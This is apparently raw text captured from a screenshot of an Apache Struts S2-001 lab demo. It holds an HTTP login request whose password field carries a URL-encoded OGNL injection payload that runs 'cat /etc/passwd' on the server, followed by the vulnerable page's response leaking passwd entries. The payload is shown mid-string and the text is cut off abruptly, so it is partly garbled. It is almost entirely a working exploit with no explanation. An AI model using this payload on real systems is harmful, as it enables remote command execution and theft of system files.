 POST /login.action HTTP/1.1
Host: 192.168.43.218:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.218:8080/
Cookie: JSESSIONID=40DCF699F46F73F3433BEB3B37471F6E
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1249
username=zzz&password=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%
6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%
61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%63%61%74%22%2c
%22%2f%65%74%63%2f%70%61%73%73%77%64%22%7d%29%29%2e%72%65%64%69%72%65%
63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%7
2%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61
%6d%28%29%2c%23%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%
74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%7
7%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72
%28%23%63%29%2c%23%65%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d
%2c%23%64%2e%72%65%61%64%28%23%65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%
74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e
%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%
65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%67%65%74%5
7%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apach
e.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="zzz" id="login_username"/>
</td>
</tr>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin